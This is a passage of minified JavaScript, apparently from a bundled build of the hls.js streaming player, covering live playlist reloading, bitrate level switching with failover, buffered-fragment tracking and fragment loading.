i=e.startSN+e.skippedSegments-t.startSN,r=t.fragments;i<0||i>=r.length||nt(e,r[i].start)}function nt(t,e){if(e){for(var i=t.fragments,r=t.skippedSegments;r<i.length;r++)i[r].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var at=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=l.b.log.bind(l.b,e+":"),this.warn=l.b.warn.bind(l.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===o.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var i=null==e?void 0:e.renditionReports;if(i)for(var r=0;r<i.length;r++){var n=i[r],s=""+n.URI;if(s===t.slice(-s.length)){var o=parseInt(n["LAST-MSN"]),l=parseInt(n["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(a.a)(o))return new X(o,Object(a.a)(l)?l:void 0,Y.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,i){var r=this,n=e.details,a=e.stats,s=a.loading.end?Math.max(0,self.performance.now()-a.loading.end):0;if(n.advancedDateTime=Date.now()-s,n.live||null!=i&&i.live){if(n.reloaded(i),i&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:"MISSED")),i&&n.fragments.length>0&&it(i,n),!this.canLoad||!n.live)return;var o,l=void 0,u=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var h=this.hls.config.lowLatencyMode,d=n.lastPartSn,c=n.endSN,f=n.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=n.age,p=v+n.ageHeader,m=Math.min(p-n.partTarget,1.5*n.targetduration);if(m>0){if(i&&m>i.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+i.tuneInGoal+" to: "+m+" with playlist age: "+n.age),m=0;else{var y=Math.floor(m/n.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%n.targetduration/n.partTarget);this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}n.tuneInGoal=m}if(o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u);var T=function(t,e){var i,r=1e3*t.levelTargetDuration,n=r/2,a=t.age,s=a>0&&a<3*r,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;i=Math.max(Math.min(n,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+i}else i=n;else s?(l=Math.min(l||r/2,a),t.availabilityDelay=l,i=l+r-a):i=r-o;return Math.round(i)}(n,a);void 0!==l&&n.canBlockReload&&(T-=n.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return r.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,i,r){var n=function(t,e){var i=t.canSkipUntil,r=t.canSkipDateRanges,n=t.endSN;return i&&(void 0!==e?e-n:0)<i?r?Y.v2:Y.Yes:Y.No}(t,i);return null!=e&&e.skip&&t.deltaUpdateFailed&&(i=e.msn,r=e.part,n=Y.No),new X(i,r,n)},e.retryLoadingOrFail=function(t){var e,i=this,r=this.hls.config,n=this.retryCount<r.levelLoadingMaxRetry;if(n)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var a=Math.min(Math.pow(2,this.retryCount)*r.levelLoadingRetryDelay,r.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return i.loadPlaylist()}),a),this.warn("retry playlist loading #"+this.retryCount+" in "+a+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return n},t}();function st(){return(st=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function ot(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function lt(t,e){return(lt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var ut,ht=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),dt=function(t){var e,i;function r(e){var i;return(i=t.call(this,e,"[level-controller]")||this)._levels=[],i._firstLevel=-1,i._startLevel=void 0,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.onParsedComplete=void 0,i._registerListeners(),i}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,lt(e,i);var n,a,l,u=r.prototype;return u._registerListeners=function(){var t=this.hls;t.on(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this),t.on(s.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var t=this.hls;t.off(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this),t.off(s.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var i,r,n=[],a=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,ht&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var i=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(r=u[i])?r.url.push(t.url):(r=new Q(t),u[i]=r,n.push(r)),e&&(e.AUDIO&&J(r,"audio",e.AUDIO),e.SUBTITLES&&J(r,"text",e.SUBTITLES))})),(h||d)&&c&&(n=n.filter((function(t){var e=t.videoCodec,i=t.width,r=t.height;return!!e||!(!i||!r)}))),n=n.filter((function(t){var e=t.audioCodec,i=t.videoCodec;return(!e||E(e,"audio"))&&(!i||E(i,"video"))})),e.audioTracks&&Z(a=e.audioTracks.filter((function(t){return!t.audioCodec||E(t.audioCodec,"audio")}))),e.subtitles&&Z(l=e.subtitles),n.length>0){i=n[0].bitrate,n.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=n;for(var f=0;f<n.length;f++)if(n[f].bitrate===i){this._firstLevel=f,this.log("manifest loaded, "+n.length+" level(s) found, first bitrate: "+i);break}var g=c&&!d,v={levels:n,audioTracks:a,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&a.some((function(t){return!!t.url}))};this.hls.trigger(s.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,i){var r;if(t.prototype.onError.call(this,e,i),!i.fatal){var n=i.context,a=this._levels[this.currentLevelIndex];if(n&&(n.type===w.a.AUDIO_TRACK&&a.audioGroupIds&&n.groupId===a.audioGroupIds[a.urlId]||n.type===w.a.SUBTITLE_TRACK&&a.textGroupIds&&n.groupId===a.textGroupIds[a.urlId]))this.redundantFailover(this.currentLevelIndex);else{var s,l=!1,u=!0;switch(i.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:if(i.frag){var h=i.frag.type===w.b.MAIN?i.frag.level:this.currentLevelIndex,d=this._levels[h];d?(d.fragmentError++,d.fragmentError>this.hls.config.fragLoadingMaxRetry&&(s=h)):s=h}break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:n&&(n.deliveryDirectives&&(u=!1),s=n.level),l=!0;break;case o.a.REMUX_ALLOC_ERROR:s=null!=(r=i.level)?r:this.currentLevelIndex,l=!0}void 0!==s&&this.recoverLevel(i,s,l,u)}}},u.recoverLevel=function(t,e,i,r){var n=t.details,a=this._levels[e];if(a.loadError++,i){if(!this.retryLoadingOrFail(t))return void(this.currentLevelIndex=-1);t.levelRetry=!0}if(r){var s=a.url.length;if(s>1&&a.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){for(var o=-1,l=this._levels,u=l.length;u--;){var h=(u+this.currentLevelIndex)%l.length;if(h!==this.currentLevelIndex&&0===l[h].loadError){o=h;break}}o>-1&&this.currentLevelIndex!==o&&(this.warn(n+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],i=e.url.length;if(i>1){var r=(e.urlId+1)%i;this.warn("Switching to redundant URL-id "+r),this._levels.forEach((function(t){t.urlId=r})),this.level=t}},u.onFragLoaded=function(t,e){var i=e.frag;if(void 0!==i&&i.type===w.b.MAIN){var r=this._levels[i.level];void 0!==r&&(r.fragmentError=0,r.loadError=0)}},u.onLevelLoaded=function(t,e){var i,r,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(n,e,s.details)):null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(a.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var i=this.hls.levels[this.currentLevelIndex];if(i&&i.audioGroupIds){for(var r=-1,n=this.hls.audioTracks[e.id].groupId,a=0;a<i.audioGroupIds.length;a++)if(i.audioGroupIds[a]===n){r=a;break}r!==i.urlId&&(i.urlId=r,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,i=this._levels[e];if(this.canLoad&&i&&i.url.length>0){var r=i.urlId,n=i.url[r];if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+r+" "+n),this.clearTimer(),this.hls.trigger(s.a.LEVEL_LOADING,{url:n,level:e,id:r,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var i=function(t,i){return i!==e},r=this._levels.filter((function(r,n){return n!==t||r.url.length>1&&void 0!==e&&(r.url=r.url.filter(i),r.audioGroupIds&&(r.audioGroupIds=r.audioGroupIds.filter(i)),r.textGroupIds&&(r.textGroupIds=r.textGroupIds.filter(i)),r.urlId=0,!0)})).map((function(t,e){var i=t.details;return null!=i&&i.fragments&&i.fragments.forEach((function(t){t.level=e})),t}));this._levels=r,this.hls.trigger(s.a.LEVELS_UPDATED,{levels:r})},n=r,(a=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,i=this._levels;if(0!==i.length&&(this.currentLevelIndex!==t||null===(e=i[t])||void 0===e||!e.details)){if(t<0||t>=i.length){var r=t<0;if(this.hls.trigger(s.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.LEVEL_SWITCH_ERROR,level:t,fatal:r,reason:"invalid level idx"}),r)return;t=Math.min(t,i.length-1)}this.clearTimer();var n=this.currentLevelIndex,a=i[n],l=i[t];this.log("switching to level "+t+" from "+n),this.currentLevelIndex=t;var u=st({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(s.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==a?void 0:a.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&ot(n.prototype,a),l&&ot(n,l),Object.defineProperty(n,"prototype",{writable:!1}),r}(at);!function(t){t.NOT_LOADED="NOT_LOADED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(ut||(ut={}));var ct=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(s.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(s.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===w.b.MAIN){var i=this.activeFragment,r=this.activeParts;if(!i)return null;if(r)for(var n=r.length;n--;){var a=r[n],s=a?a.end:i.appendedPTS;if(a.start<=t&&void 0!==s&&t<=s)return n>9&&(this.activeParts=r.slice(n-9)),a}else if(i.start<=t&&void 0!==i.appendedPTS&&t<=i.appendedPTS)return i}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var i=this.fragments,r=Object.keys(i),n=r.length;n--;){var a=i[r[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,i){var r=this;Object.keys(this.fragments).forEach((function(n){var a=r.fragments[n];if(a)if(a.buffered){var s=a.range[t];s&&s.time.some((function(t){var i=!r.isTimeBuffered(t.startPTS,t.endPTS,e);return i&&r.removeFragment(a.body),i}))}else a.body.type===i&&r.removeFragment(a.body)}))},e.detectPartialFragments=function(t){var e=this,i=this.timeRanges,r=t.frag,n=t.part;if(i&&"initSegment"!==r.sn){var a=gt(r),s=this.fragments[a];s&&(Object.keys(i).forEach((function(t){var a=r.elementaryStreams[t];if(a){var o=i[t],l=null!==n||!0===a.partial;s.range[t]=e.getBufferedTimes(r,n,l,o)}})),s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var e=gt(t),i=this.fragments[e];i&&(i.loaded=null,i.buffered=!0)},e.getBufferedTimes=function(t,e,i,r){for(var n={time:[],partial:i},a=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<r.length;u++){var h=r.start(u)-this.bufferPadding,d=r.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,r.start(u)),endPTS:Math.min(s,r.end(u))});break}if(a<d&&s>h)n.partial=!0,n.time.push({startPTS:Math.max(a,r.start(u)),endPTS:Math.min(s,r.end(u))});else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,i,r,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&ft(u)&&(i=u.body.start-s,r=u.body.end+s,t>=i&&t<=r&&(e=Math.min(t-i,r-t),a<=e&&(n=u.body,a=e)))})),n},e.getState=function(t){var e=gt(t),i=this.fragments[e];return i?i.buffered?ft(i)?ut.PARTIAL:ut.OK:ut.APPENDING:ut.NOT_LOADED},e.isTimeBuffered=function(t,e,i){for(var r,n,a=0;a<i.length;a++){if(r=i.start(a)-this.bufferPadding,n=i.end(a)+this.bufferPadding,t>=r&&e<=n)return!0;if(e<=r)return!1}return!1},e.onFragLoaded=function(t,e){var i=e.frag,r=e.part;if("initSegment"!==i.sn&&!i.bitrateTest&&!r){var n=gt(i);this.fragments[n]={body:i,loaded:e,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var i=this,r=e.frag,n=e.part,a=e.timeRanges;if(r.type===w.b.MAIN)if(this.activeFragment=r,n){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(n)}else this.activeParts=null;this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];if(i.detectEvictedFragments(t,e),!n)for(var s=0;s<e.length;s++)r.appendedPTS=Math.max(e.end(s),r.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=gt(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,i){var r=this;Object.keys(this.fragments).forEach((function(n){var a=r.fragments[n];if(a&&a.buffered){var s=a.body;s.type===i&&s.start<e&&s.end>t&&r.removeFragment(s)}}))},e.removeFragment=function(t){var e=gt(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function ft(t){var e,i;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(i=t.range.audio)||void 0===i?void 0:i.partial))}function gt(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var vt=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),pt={length:0,start:function(){return 0},end:function(){return 0}},mt=function(){function t(){}return t.isBuffered=function(e,i){try{if(e)for(var r=t.getBuffered(e),n=0;n<r.length;n++)if(i>=r.start(n)&&i<=r.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,i,r){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,i,r)}}catch(t){}return{len:0,start:i,end:i,nextStart:void 0}},t.bufferedInfo=function(t,e,i){e=Math.max(0,e),t.sort((function(t,e){var i=t.start-e.start;return i||e.end-t.end}));var r=[];if(i)for(var n=0;n<t.length;n++){var a=r.length;if(a){var s=r[a-1].end;t[n].start-s<i?t[n].end>s&&(r[a-1].end=t[n].end):r.push(t[n])}else r.push(t[n])}else r=t;for(var o,l=0,u=e,h=e,d=0;d<r.length;d++){var c=r[d].start,f=r[d].end;if(e+i>=c&&e<f)u=c,l=(h=f)-e;else if(e+i<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return l.b.log("failed to get media.buffered",t),pt}},t}(),yt=function(t,e,i,r,n,a){void 0===r&&(r=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=i,this.size=r,this.part=n,this.partial=a};function Tt(t,e){if(t){var i=t.start+e;t.start=t.startPTS=i,t.endPTS=i+t.duration}}function bt(t,e){for(var i=e.fragments,r=0,n=i.length;r<n;r++)Tt(i[r],t);e.fragmentHint&&Tt(e.fragmentHint,t),e.alignedSliding=!0}function Et(t,e,i){e&&(!function(t,e,i){if(function(t,e,i){return!(!e.details||!(i.endCC>i.startCC||t&&t.cc<i.startCC))}(t,i,e)){var r=function(t,e){var i=t.fragments,r=e.fragments;if(r.length&&i.length){var n=function(t,e){for(var i=null,r=0,n=t.length;r<n;r++){var a=t[r];if(a&&a.cc===e){i=a;break}}return i}(i,r[0].cc);if(n&&(!n||n.startPTS))return n;l.b.log("No frag in previous level to align on")}else l.b.log("No fragments to align")}(i.details,e);r&&Object(a.a)(r.start)&&(l.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),bt(r.start,e))}}(t,i,e),!i.alignedSliding&&e.details&&function(t,e){if(!e.fragments.length||!t.hasProgramDateTime||!e.hasProgramDateTime)return;var i=e.fragments[0].programDateTime,r=t.fragments[0].programDateTime,n=(r-i)/1e3+e.fragments[0].start;n&&Object(a.a)(n)&&(l.b.log("Adjusting PTS using programDateTime delta "+(r-i)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),bt(n,t))}(i,e.details),i.alignedSliding||!e.details||i.skippedSegments||rt(e.details,i))}function St(t,e){var i=t.programDateTime;if(i){var r=(i-e)/1e3;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function Lt(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var i=e.fragments[0].programDateTime-1e3*e.fragments[0].start;t.fragments.forEach((function(t){St(t,i)})),t.fragmentHint&&St(t.fragmentHint,i),t.alignedSliding=!0}}var At={search:function(t,e){for(var i=0,r=t.length-1,n=null,a=null;i<=r;){var s=e(a=t[n=(i+r)/2|0]);if(s>0)i=n+1;else{if(!(s<0))return a;r=n-1}}return null}};function Dt(t,e,i,r){void 0===i&&(i=0),void 0===r&&(r=0);var n=null;if(t?n=e[t.sn-e[0].sn+1]||null:0===i&&0===e[0].start&&(n=e[0]),n&&0===Rt(i,r,n))return n;var a=At.search(e,Rt.bind(null,i,r));return a||n}function Rt(t,e,i){void 0===t&&(t=0),void 0===e&&(e=0);var r=Math.min(e,i.duration+(i.deltaPTS?i.deltaPTS:0));return i.start+i.duration-r<=t?1:i.start-r>t&&i.start?-1:0}function kt(t,e,i){var r=1e3*Math.min(e,i.duration+(i.deltaPTS?i.deltaPTS:0));return(i.endProgramDateTime||0)-r>t}function _t(t){var e="function"==typeof Map?new Map:void 0;return(_t=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return It(t,arguments,wt(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),Ct(r,t)})(t)}function It(t,e,i){return(It=Ot()?Reflect.construct.bind():function(t,e,i){var r=[null];r.push.apply(r,e);var n=new(Function.bind.apply(t,r));return i&&Ct(n,i.prototype),n}).apply(null,arguments)}function Ot(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Ct(t,e){return(Ct=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function wt(t){return(wt=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var xt=Math.pow(2,17),Pt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var i=this,r=t.url;if(!r)return Promise.reject(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(r?"part list":"url")));this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(r,l){i.loader&&i.loader.destroy();var u=i.loader=t.loader=a?new a(n):new s(n),h=Ft(t),d={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:"initSegment"===t.sn?1/0:xt};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,n,a,s){i.resetLoader(t,u),r({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,r,n){i.resetLoader(t,u),l(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:n}))},onAbort:function(e,r,n){i.resetLoader(t,u),l(new Mt({type:o.b.NETWORK_ERROR,details:o.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:n}))},onTimeout:function(e,r,n){i.resetLoader(t,u),l(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:n}))},onProgress:function(i,r,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}))},e.loadPart=function(t,e,i){var r=this;this.abort();var n=this.config,a=n.fLoader,s=n.loader;return new Promise((function(l,u){r.loader&&r.loader.destroy();var h=r.loader=t.loader=a?new a(n):new s(n),d=Ft(t,e),c={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:xt};e.stats=h.stats,h.load(d,c,{onSuccess:function(n,a,s,o){r.resetLoader(t,h),r.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:n.data,networkDetails:o};i(u),l(u)},onError:function(i,n,a){r.resetLoader(t,h),u(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:i,networkDetails:a}))},onAbort:function(i,n,a){t.stats.aborted=e.stats.aborted,r.resetLoader(t,h),u(new Mt({type:o.b.NETWORK_ERROR,details:o.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:a}))},onTimeout:function(i,n,a){r.resetLoader(t,h),u(new Mt({type:o.b.NETWORK_ERROR,details:o.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:a}))}})}))},e.updateStatsFromPart=function(t,e){var i=t.stats,r=e.stats,n=r.total;if(i.loaded+=r.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(i.loaded/n),a),o=(a-s)*Math.round(i.loaded/s);i.total=i.loaded+o}else i.total=Math.max(i.loaded,i.total);var l=i.loading,u=r.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function Ft(t,e){void 0===e&&(e=null);var i=e||t,r={frag:t,part:e,responseType:"arraybuffer",url:i.url,headers:{},rangeStart:0,rangeEnd:0},n=i.byteRangeStartOffset,s=i.byteRangeEndOffset;return Object(a.a)(n)&&Object(a.a)(s)&&(r.rangeStart=n,r.rangeEnd=s),r}var Mt=function(t){var e,i;function r(e){for(var i,r=arguments.length,n=new Array(r>1?r-1:0),a=1;a<r;a++)n[a-1]=arguments[a];return(i=t.call.apply(t,[this].concat(n))||this).data=void 0,i.data=e,i}return i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,Ct(e,i),r}(_t(Error)),Nt=i(16),Ut={toString:function(t){for(var e="",i=t.length,r=0;r<i;r++)e+="["+t.start(r).toFixed(3)+","+t.end(r).toFixed(3)+"]";return e}};function Bt(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Gt(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function jt(t,e){return(jt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return 